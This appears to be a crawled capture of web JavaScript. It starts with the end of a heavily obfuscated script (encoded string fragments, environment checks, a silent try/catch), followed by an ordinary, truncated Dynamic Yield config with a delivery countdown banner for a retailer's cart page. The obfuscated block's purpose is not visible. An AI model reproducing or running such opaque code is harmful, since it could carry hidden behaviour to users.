oMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 86856
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7B